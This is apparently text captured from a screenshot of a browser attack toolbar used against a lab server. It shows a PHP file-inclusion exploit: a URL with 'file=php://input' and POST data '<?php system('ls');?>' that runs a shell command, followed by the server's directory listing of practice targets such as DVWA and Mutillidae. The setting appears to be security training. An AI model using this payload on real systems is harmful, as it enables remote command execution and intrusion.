 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.5.68.6/php_input.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system('ls');?>
Linux adminer-3.7.0.php akcms dcrcms dvwa2 fast-cgi index.html mutillidae nginx ntunnel_mysql.php origin_policy.htm phpMyAdmin php_download.php php_input.php phppgadmin services.php shell
show squid test.php test2.php tmp tomcat wackopicko waf web_sec write_shell.php xiao_cms